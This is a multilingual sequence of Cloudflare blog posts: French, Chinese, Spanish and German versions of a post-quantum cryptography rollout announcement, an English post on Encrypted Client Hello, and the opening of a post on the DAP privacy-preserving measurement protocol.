Si un produit ou un service que vous utilisez ne figure pas dans cette liste, c’est que le déploiement de la cryptographie post-quantique n’a pas encore débuté pour ce produit. Nous travaillons activement au déploiement de la cryptographie post-quantique pour tous nos produits et services, notamment nos produits Zero Trust. Jusqu’à ce que tous nos systèmes prennent en charge la cryptographie post-quantique, nous publierons un article de blog proposant des informations mises à jour à l’occasion de chaque Innovation Week. Cet article présentera les produits pour lesquels nous avons déployé la cryptographie post-quantique, ceux qui en bénéficieront prochainement et ceux pour lesquels la prise en charge est encore à l’horizon.
Voici les produits pour lesquels nous développons la prise en charge de la cryptographie post-quantique :
Cloudflare Gateway
DNS Cloudflare
Service d’équilibrage de charge de Cloudflare
Cloudflare Access
Always Online
Zaraz
Journalisation
D1
Cloudflare Workers
Cloudflare WARP
Gestion des bots
Pourquoi maintenant ?
Comme nous l’avons annoncé plus tôt cette année, la cryptographie post-quantique sera incluse gratuitement dans tous les produits et services Cloudflare compatibles. La meilleure technologie de chiffrement devrait être accessible à tous, gratuitement, afin de contribuer à la protection de la confidentialité et des droits de l’homme dans le monde entier.
«Ce qui était autrefois une frontière expérimentale est devenu le substrat sous-jacent de la société moderne. Il est présent dans nos infrastructures les plus critiques, à l’image des réseaux électriques, des hôpitaux, des aéroports et des banques. Nous lui confions nos souvenirs les plus précieux. Nous lui confions nos secrets. C’est pourquoi l’Internet doit être privé par défaut, et doit également être sécurisé par défaut.»
Nos travaux sur la cryptographie post-quantique sont motivés par la théorie selon laquelle les ordinateurs quantiques, capables de briser la cryptographie conventionnelle, sont à l’origine d’un problème comparable à celui du bug de l’an 2000. Nous savons qu’il y aura, à l’avenir, un problème qui pourrait avoir des répercussions catastrophiques sur les utilisateurs, les entreprises et même les États-nations. La différence, cette fois, c’est que nous ne connaissons pas la date et l’heure auxquelles se produira cette véritable rupture du paradigme informatique. Pire encore, tout trafic capturé aujourd’hui pourrait être déchiffré à l’avenir. Nous devons donc nous préparer dès aujourd’hui à cette menace.
Nous sommes impatients de voir tous les utilisateurs adopter la cryptographie post-quantique sur leurs systèmes. Pour suivre les derniers développements du déploiement de la cryptographie post-quantique et de la prise en charge de clients/serveurs tiers, consultez pq.cloudflareresearch.com et suivez ce blog.
***
1Nous utilisons une version préliminaire de Kyber, le choix de l’institut NIST pour les accords de clé post-quantique. Kyber n’a pas été finalisé ; nous nous attendons à la publication d’une norme définitive en 2024, sous le nom « ML-KEM ». Nous l’adopterons alors rapidement, tout en mettant fin à la prise en charge de X25519Kyber768Draft00.
如果您使用的产品或服务未在此处列出,那么我们尚未开始为其推出后量子加密支持。我们正在积极推出对所有产品和服务的后量子加密支持,包括我们的 Zero Trust 产品。在我们实现所有系统的后量子加密支持之前,我们将在每个创新周发布更新博客文章,介绍我们已经为哪些产品推出了后量子加密,下一步将支持的产品以及未来的计划。
Durante los últimos 12 meses, hemos estado hablando sobre la nueva línea base de la encriptación en Internet: la criptografía poscuántica. El año pasado, durante la Semana aniversario anunciamos la disponibilidad de nuestra versión beta de Kyber para fines de prueba, y que Cloudflare Tunnel se podría activar con la criptografía poscuántica. Este mismo año, dejamos clara nuestra postura de que creemos que esta tecnología fundamental debería estar disponible para todos de forma gratuita, siempre.
Hoy, tras seis años y 31 publicaciones del blog, hemos alcanzado un hito importante: estamos empezando a implementar la disponibilidad general del soporte de la criptografía poscuántica para nuestros clientes, servicios y sistemas internos, tal como se describe más detalladamente a continuación. Esto incluye productos como Pingora para la conectividad de origen, 1.1.1.1, R2, Argo Smart Routing, Snippets y muchos más.
Esto es un hito para Internet. No sabemos aún cuándo los ordenadores cuánticos alcanzarán la escala suficiente para descifrar la criptografía actual, pero las ventajas de actualizar ahora a la criptografía cuántica son evidentes. Las conexiones rápidas y una seguridad preparada para el futuro son posibles hoy gracias a los avances logrados por Cloudflare, Google, Mozilla, el Instituto Nacional de Estándares y Tecnología de EE. UU., Internet Engineering Task Force y muchas otras instituciones académicas.
¿Qué significa la disponibilidad general? En octubre de 2022 activamos X25519+Kyber como versión beta para todos los sitios web y las API proporcionados a través de Cloudflare. Pero una conexión es cosa de dos: solo está protegida si el navegador también admite la criptografía poscuántica. A partir de agosto de 2023, Chrome está activando poco a poco X25519+Kyber por defecto.
La solicitud del usuario se enruta a través de la red de Cloudflare (2). Hemos actualizado muchas de estas conexiones internas para utilizar la criptografía poscuántica, y esperamos dar por terminada la actualización de todas nuestras conexiones internas a finales de 2024. Esto deja como el enlace final la conexión (3) entre nosotros y el servidor de origen.
Nos complace anunciar que estamos implementado la compatibilidad con X25519+Kyber para la mayoría de las conexiones entrantes y salientes como disponibilidad general para su uso, incluidos los servidores de origen y Cloudflare Workers fetch()es.
Plan
Compatibilidad con las conexiones salientes poscuánticas
Gratuito
Implementación iniciada. Nuestro objetivo es la compatibilidad total para finales de octubre.
Pro y Business
Nuestro objetivo es la compatibilidad total para finales de año.
Enterprise
La implementación se iniciará en febrero de 2024. Compatibilidad total para marzo de 2024.
Para nuestros clientes Enterprise, a lo largo de los próximos seis meses proporcionaremos periódicamente información adicional para ayudarte a preparar para la implementación. Los clientes de los planes Pro, Business y Enterprise pueden omitir la implementación y la activación en su zona hoy, o bien desactivarla con antelación mediante una API tal como se describe en nuestra publicación complementaria del blog. Antes de la implementación para Enterprise en febrero de 2024, añadiremos un selector en el panel de control para la desactivación.
Con una actualización de este calibre, queríamos centrarnos primero en nuestros productos más utilizados y a continuación ampliar progresivamente para cubrir nuestros casos extremos. Este proceso nos ha llevado a incluir los siguientes productos y sistemas en esta implementación:
1.1.1.1
AMP
API Gateway
Argo Smart Routing
Auto Minify
Optimización automática de la plataforma
Intercambios firmados automáticos
Salida de Cloudflare
Cloudflare Images
Conjuntos de reglas de Cloudflare
Cloudflare Snippets
Cloudflare Tunnel
Páginas de error personalizado
Supervisión basada en el flujo
Comprobaciones de estado
Hermes
Verificador de encabezado de servidor
Magic Firewall
Magic Network Monitoring
Registro de errores de red
Proyecto Flame
Quicksilver
Almacenamiento R2
Rastreador de solicitudes
Rocket Loader
Speed en el panel de control de Cloudflare
SSL/TLS
Traffic Manager
WAF, Reglas administradas
Waiting Room
Web analytics
Si un producto o servicio que utilizas no aparece en esta lista, aún no hemos empezado a implementar la criptografía poscuántica en él. Estamos trabajando activamente para implementar la criptografía poscuántica en todos nuestros productos y servicios, incluidos nuestros productos Zero Trust. Hasta que hayamos logrado la compatibilidad con la criptografía poscuántica en todos nuestros sistemas, en cada Innovation Week ofreceremos una nueva publicación del blog con las últimas noticias acerca de en qué productos ya hemos implementado la criptografía poscuántica, en cuáles lo haremos a continuación y las perspectivas para el futuro.
Productos en los que estamos trabajando para que en breve admitan la criptografía poscuántica:
Cloudflare Gateway
DNS de Cloudflare
Cloudflare Load Balancer
Cloudflare Access
Always Online
Zaraz
Registro
D1
Cloudflare Workers
WARP de Cloudflare
Gestión de bots
¿Por qué ahora?
Como ya anunciamos este mismo año, la criptografía poscuántica se incluirá de forma gratuita en todos los productos y los servicios de Cloudflare que puedan admitirla. La mejor tecnología de encriptación debe ser accesible para todos, de forma gratuita, a fin de ayudar a proteger la privacidad y los derechos humanos en todo el mundo.
“Lo que antes era una tecnología fronteriza experimental se ha convertido en el sustrato subyacente de la sociedad moderna. Se ejecuta en nuestras infraestructuras más críticas, como los sistemas eléctricos, los hospitales, los aeropuertos y los bancos. Le confiamos nuestros recuerdos más preciados, también nuestros secretos. Por ello, Internet debe ser privada por defecto. Debe estar protegida por defecto”.
Nuestro trabajo con la criptografía poscuántica se basa en la tesis de que los ordenadores cuánticos que pueden descifrar la criptografía convencional crean un problema similar al del error del año 2000. Sabemos que habrá un problema en el futuro que podría tener catastróficas consecuencias para los usuarios, las empresas e incluso para los estados-nación. La diferencia esta vez es que no sabemos la fecha y hora en que tendrá lugar este cambio radical en el paradigma informático. Lo que es peor, cualquier tráfico capturado hoy podría ser desencriptado en el futuro. Necesitamos prepararnos hoy para estar listos para esta amenaza.
Estamos entusiasmados de que todo el mundo adopte la criptografía poscuántica en sus sistemas. Para seguir los últimos desarrollos de nuestra implementación de la criptografía poscuántica y de la compatibilidad con clientes/servidores externos, consulta pq.cloudflareresearch.com y no pierdas de vista este blog.
1Estamos utilizando una versión preliminar de Kyber, la opción de NIST para un acuerdo de claves poscuánticas. Kyber aún no se ha completado. Esperamos la publicación de un estándar final en 2024, denominado ML-KEM. Entonces adoptaremos de inmediato dicho estándar al tiempo que eliminaremos la compatibilidad con X25519Kyber768Draft00.
In den letzten zwölf Monaten haben wir über die neue Grundlage der Verschlüsselung im Internet gesprochen: Post-Quanten-Kryptographie. Während der Birthday Week im letzten Jahr haben wir angekündigt, dass unsere Beta-Version von Kyber zu Testzwecken verfügbar ist und dass Post-Quanten-Kryptografie für Cloudflare Tunnel aktiviert werden kann. Anfang dieses Jahres haben wir uns klar dafür ausgesprochen, dass diese grundlegende Technologie für alle kostenlos und dauerhaft verfügbar sein sollte.
Heute haben wir nach sechs Jahren und 31 Blog-Beiträgen einen Meilenstein erreicht: Wir führen die allgemeine Verfügbarkeit der Unterstützung für Post-Quanten-Kryptographie für unsere Kunden, Dienste und internen Systeme ein, wie im Folgenden genauer beschrieben. Dazu gehören Produkte wie Pingora für Konnektivität von Ursprungsservern, 1.1.1.1, R2, Argo Smart Routing, Snippets und viele mehr.
Dies ist ein Meilenstein für das Internet. Wir wissen noch nicht, wann Quantencomputer leistungsstark genug sein werden, um die heutige Kryptographie zu knacken, aber die Vorteile, jetzt auf Post-Quanten-Kryptographie umzusteigen, liegen auf der Hand. Schnelle Verbindungen und vorausschauende Sicherheit sind dank der Fortschritte von Cloudflare, Google, Mozilla, den National Institutes of Standards and Technology (NIST) in den USA, der Internet Engineering Task Force und zahlreichen akademischen Einrichtungen heute möglich.
Was bedeutet Allgemeine Verfügbarkeit (GA)? Im Oktober 2022 aktivierten wir X25519+Kyber als Beta-Version für alle Websites und APIs, die über Cloudflare bereitgestellt werden. Für ein perfektes Zusammenspiel muss jedoch jeder seinen Beitrag leisten: Die Verbindung ist nur dann sicher, wenn der Browser auch Post-Quanten-Kryptographie unterstützt. Ab August 2023 wird Chrome langsam X25519+Kyber standardmäßig aktivieren.
Die Anfrage des Nutzers wird über das Netzwerk von Cloudflare geleitet (2). Wir haben viele dieser internen Verbindungen auf Post-Quanten-Kryptographie umgestellt und erwarten, dass wir bis Ende 2024 alle unsere internen Verbindungen umgestellt haben werden. Damit bleibt als letztes Glied die Verbindung (3) zwischen uns und dem Ursprungsserver.
Wir freuen uns, ankündigen zu können, dass wir die Unterstützung für X25519+Kyber für die meisten ein- und ausgehenden Verbindungen allgemein verfügbar machen auch für Ursprungsserver und Cloudflare Workers-Abrufe via fetch()-Befehl.
Tarif
Unterstützung für ausgehende Post-Quantum-Verbindungen
Free
Einführung lanciert. Ziel ist es, bis Ende Oktober 100 % zu erreichen.
Pro und Business
Ziel ist es, bis Ende des Jahres 100 % zu erreichen.
Enterprise
Die Einführung beginnt im Februar 2024. 100 % bis März 2024.
Enterprise-Kunden werden im Laufe der nächsten sechs Monate regelmäßig zusätzliche Informationen erhalten, um sie auf die Einführung vorzubereiten. Pro-, Business- und Enterprise-Kunden können die Einführung überspringen und sich bereits heute in ihrer Zone anmelden oder sich vorzeitig über eine API abmelden, die in unserem begleitenden Blogbeitrag beschrieben wird. Vor der Markteinführung für Enterprise-Kunden im Februar 2024 werden wir im Dashboard einen Schalter für die Abmeldung (Opt-out) einrichten.
Bei einem Upgrade dieser Größenordnung wollten wir uns zunächst auf unsere am häufigsten genutzten Produkte konzentrieren und dann auf speziellere Anwendungsfälle ausweiten. Dieser Prozess hat dazu geführt, dass wir die folgenden Produkte und Systeme in diese Markteinführung einbezogen haben:
1.1.1.1
AMP
API-Gateway
Argo Smart Routing
Auto Minify
Automatic Platform Optimization
Automatische Signed Exchanges
Cloudflare Egress
Cloudflare Images
Cloudflare Rulesets
Cloudflare Snippets
Cloudflare Tunnel
Eigene Fehlerseiten
Flow-basierte Überwachung
Integritätsprüfungen
Hermes
Host Head Checker
Magic Firewall
Magic Network Monitoring
Protokollierung von Netzwerkfehlern
Projekt „Flame“
Quicksilver
R2 Storage
Nachverfolgung von Anfragen (Request Tracer)
Rocket Loader
Speed auf Cloudflare Dash
SSL/TLS
Traffic Manager
WAF, Managed Rules (Verwaltete Regel)
Waiting Room
Web Analytics
Wenn ein von Ihnen genutztes Produkt oder ein Dienst hier nicht aufgeführt ist, haben wir noch nicht mit der Einführung der Post-Quanten-Kryptographie für dieses Produkt begonnen. Wir arbeiten aktiv daran, die Post-Quanten-Kryptographie für alle Produkte und Dienstleistungen, einschließlich unserer Zero Trust-Produkte, einzuführen. Bis wir die Post-Quanten-Kryptographie in allen unseren Systemen unterstützt haben, werden wir in jeder Innovation Week einen Info-Blogbeitrag veröffentlichen, in dem wir darüber berichten, für welche Produkte wir die Post-Quanten-Kryptographie bereits eingeführt haben, welche Produkte als nächstes dran sind und was noch geplant ist.
Wir arbeiten daran, die Post-Quanten-Kryptographie bald in unsere folgenden Produkte zu integrieren:
Cloudflare Gateway
Cloudflare DNS
Cloudflare Load Balancer
Cloudflare Access
Always Online
Zaraz
Protokollierung
D1
Cloudflare Workers
Cloudflare WARP
Bot-Management
Warum gerade jetzt?
Wie wir bereits Anfang des Jahres angekündigt haben, wird die Post-Quanten-Kryptographie kostenlos in alle Cloudflare-Produkte und -Dienste integriert, die sie unterstützen können. Die beste Verschlüsselungstechnologie sollte für jedermann zugänglich sein – und zwar kostenlos –, um die Privatsphäre und die Menschenrechte weltweit zu schützen und zu fördern.
„Einst ein experimentelles Neuland, hat es sich zum Fundament der modernen Gesellschaft entwickelt. Unsere kritischsten Infrastrukturen wie Stromnetze, Krankenhäuser, Flughäfen und Banken setzen es ein. Wir vertrauen ihm unsere wertvollsten Erinnerungen an. Wir vertrauen ihm unsere Geheimnisse an. Deshalb muss das Internet standardmäßig privat sein. Es muss standardmäßig sicher sein.“
Unsere Arbeit an der Post-Quanten-Kryptographie beruht auf der These, dass Quantencomputer, die konventionelle Kryptographie knacken können, ein ähnliches Problem darstellen wie der Jahr-2000-Bug. Wir wissen, dass es in der Zukunft ein Problem geben wird, das katastrophale Folgen für Benutzer, Unternehmen und sogar Nationalstaaten haben könnte. Der Unterschied ist, dass wir dieses Mal nicht wissen, wann und wie dieser Paradigmenwechsel hinsichtlich der Funktionsweise von Computern stattfinden wird. Schlimmer noch, jeder heute erfasste Traffic könnte in Zukunft entschlüsselt werden. Wir müssen uns heute vorbereiten, um für diese Bedrohung gerüstet zu sein.
Wir freuen uns über jeden, der die Post-Quanten-Kryptographie in seine Systeme integrieren möchte. Um über die neuesten Entwicklungen unserer Post-Quanten-Kryptographie und der Client/Server-Unterstützung von Drittanbietern auf dem Laufenden zu bleiben, besuchen Sie pq.cloudflareresearch.com und behalten Sie diesen Blog im Auge.
1 Wir verwenden eine vorläufige Version von Kyber, das vom NIST für die Post-Quantum-Schlüsselvereinbarung ausgewählt wurde. Kyber ist noch nicht fertiggestellt. Wir gehen davon aus, dass im Jahr 2024 ein endgültiger Standard unter dem Namen ML-KEM veröffentlicht wird, den wir dann umgehend übernehmen werden, während wir die Unterstützung für X25519Kyber768Draft00 einstellen.
Today we are excited to announce a contribution to improving privacy for everyone on the Internet. Encrypted Client Hello, a new proposed standard that prevents networks from snooping on which websites a user is visiting, is now available on all Cloudflare plans.
Encrypted Client Hello (ECH) is a successor to ESNI and masks the Server Name Indication (SNI) that is used to negotiate a TLS handshake. This means that whenever a user visits a website on Cloudflare that has ECH enabled, no one except for the user and the website will be able to determine which website was visited. Cloudflare is a big proponent of privacy for everyone and is excited about the prospects of bringing this technology to life.
Browsing the Internet and your privacy
Whenever you visit a website, your browser sends a request to a web server. The web server responds with content and the website starts loading in your browser. Way back in the early days of the Internet this happened in 'plain text', meaning that your browser would just send bits across the network that everyone could read: the corporate network you may be browsing from, the Internet Service Provider that offers you Internet connectivity and any network that the request traverses before it reaches the web server that hosts the website. Privacy advocates have long been concerned about how much information could be seen in "plain text": If any network between you and the web server can see your traffic, that means they can also see exactly what you are doing. If you are initiating a bank transfer any intermediary can see the destination and the amount of the transfer.
So how to start making this data more private? To prevent eavesdropping, encryption was introduced in the form of SSL and later TLS. These are amazing protocols that safeguard not only your privacy but also ensure that no intermediary can tamper with any of the content you view or upload. But encryption only goes so far.
While the actual content (which particular page on a website you're visiting and any information you upload) is encrypted and shielded from intermediaries, there are still ways to determine what a user is doing. For example, the DNS request to determine the address (IP) of the website you're visiting and the SNI are both common ways for intermediaries to track usage.
Let's start with DNS. Whenever you visit a website, your operating system needs to know which IP address to connect to. This is done through a DNS request. DNS by default is unencrypted, meaning anyone can see which website you're asking about. To help users shield these requests from intermediaries, Cloudflare introduced DNS over HTTPS (DoH) in 2019. In 2020, we went one step further and introduced Oblivious DNS over HTTPS which prevents even Cloudflare from seeing which websites a user is asking about.
That leaves SNI as the last unencrypted bit that intermediaries can use to determine which website you're visiting. After performing a DNS query, one of the first things a browser will do is perform a TLS handshake. The handshake constitutes several steps, including which cipher to use, which TLS version and which certificate will be used to verify the web server's identity. As part of this handshake, the browser will indicate the name of the server (website) that it intends to visit: the Server Name Indication.
Due to the fact that the session is not encrypted yet, and the server doesn't know which certificate to use, the browser must transmit this information in plain text. Sending the SNI in plaintext means that any intermediary that can view which website you’re visiting simply by checking the first packet for a connection:
This means that despite the amazing efforts of TLS and DoH, which websites you’re visiting on the Internet still isn't truly private. Today, we are adding the final missing piece of the puzzle with ECH. With ECH, the browser performs a TLS handshake with Cloudflare, but not a customer-specific hostname. This means that although intermediaries will be able to see that you are visiting a website on Cloudflare, they will never be able to determine which one.
How does ECH work?

In order to explain how ECH works, it helps to first understand how TLS handshakes are performed. A TLS handshake starts with a ClientHello part, which allows a client to say which ciphers to use, which TLS version and most importantly, which server it's trying to visit (the SNI).
With ECH, the ClientHello message part is split into two separate messages: an inner part and an outer part. The outer part contains the non-sensitive information such as which ciphers to use and the TLS version. It also includes an "outer SNI". The inner part is encrypted and contains an "inner SNI".
The outer SNI is a common name that, in our case, represents that a user is trying to visit an encrypted website on Cloudflare. We chose cloudflare-ech.com as the SNI that all websites will share on Cloudflare. Because Cloudflare controls that domain we have the appropriate certificates to be able to negotiate a TLS handshake for that server name.
The inner SNI contains the actual server name that the user is trying to visit. This is encrypted using a public key and can only be read by Cloudflare. Once the handshake completes the web page is loaded as normal, just like any other website loaded over TLS.
In practice, this means that any intermediary that is trying to establish which website you’re visiting will simply see normal TLS handshakes with one caveat: any time you visit an ECH enabled website on Cloudflare the server name will look the same. Every TLS handshake will appear identical in that it looks like it's trying to load a website for cloudflare-ech.com, as opposed to the actual website. We've solved the last puzzle-piece in preserving privacy for users that don't like intermediaries seeing which websites they are visiting.
For full details on the nitty-gritty of ECH technology, visit our introductory blog.
The future of privacy
We're excited about what this means for privacy on the Internet. Browsers like Google Chrome and Firefox are starting to ramp up support for ECH already. If you're a website, and you care about users visiting your website in a fashion that doesn't allow any intermediary to see what users are doing, enable ECH today on Cloudflare. We've enabled ECH for all free zones already. If you're an existing paying customer, just head on over to the Cloudflare dashboard and apply for the feature. We’ll be enabling this for everyone that signs up over the coming few weeks.
Over time, we hope others will follow our footsteps, leading to a more private Internet for everyone. The more providers that offer ECH, the harder it becomes for anyone to listen in on what users are doing on the Internet. Heck, we might even solve privacy for good.
If you're looking for more information on ECH, how it works and how to enable it head on over to our developer documentation on ECH.
In 2023, data-driven approaches to making decisions are the norm. We use data for everything from analyzing x-rays to translating thousands of languages to directing autonomous cars. However, when it comes to building these systems, the conventional approach has been to collect as much data as possible, and worry about privacy as an afterthought.
The problem is, data can be sensitive and used to identify individuals – even when explicit identifiers are removed or noise is added.
Cloudflare Research has been interested in exploring different approaches to this question: is there a truly private way to perform data collection, especially for some of the most sensitive (but incredibly useful!) technology?
It’s with those use cases in mind that we’ve been participating in the Privacy Preserving Measurement working group at the IETF whose goal is to develop systems for collecting and using this data while minimizing the amount of per-user information exposed to the data collector.
In this blog post, we’ll do a deep dive into the fundamental concepts behind the DAP protocol and give an example of how we’ve implemented it into Daphne, our open source aggregator server. We hope this will inspire others to collaborate with us and get involved in this space!
The principles behind DAP, an open standard for privacy preserving measurement
